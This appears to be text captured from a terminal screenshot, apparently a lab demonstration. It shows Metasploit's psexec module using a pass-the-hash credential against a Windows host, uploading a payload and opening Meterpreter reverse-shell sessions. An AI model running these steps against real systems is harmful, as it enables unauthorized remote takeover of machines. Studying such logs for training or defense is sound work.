 Terminal
Terminal
Terminal
root@piccolo: ~
Terminal
msf exploit(windows/smb/psexec) > set SMBuser Administrator
SMBuser => Administrator
msf exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b
51404ee:89551acff8895768e489bb3054af94fd
SMBPass => aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054a
f94fd
msf exploit(windows/smb/psexec) > set TARGET 2
TARGET => 2
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.10.199:4444
[*] 10.0.10.227:445 - Connecting to the server...
[*] 10.0.10.227:445 - Authenticating to 10.0.10.227:445 as user 'Admini
strator'...
[!] 10.0.10.227:445 - peer_native_os is only available with SMB1 (curre
nt version: SMB2)
[*] 10.0.10.227:445 - Uploading payload... IsswcdXU.exe
[*] 10.0.10.227:445 - Created \IsswcdXU.exe...
[+] 10.0.10.227:445 - Service started successfully...
[*] 10.0.10.227:445 - Deleting \IsswcdXU.exe...
[*] Sending stage (190534 bytes) to 10.0.10.227
[*] Sending stage (190534 bytes) to 10.0.10.227
[*] Meterpreter session 5 opened (10.0.10.199:4444 -> 10.0.10.227:52858
) at 2026-03-17 15:25:48 -0400
meterpreter > [*] Meterpreter session 6 opened (10.0.10.199:4444 -> 10.
0.10.227:52694) at 2026-03-17 15:25:49 -0400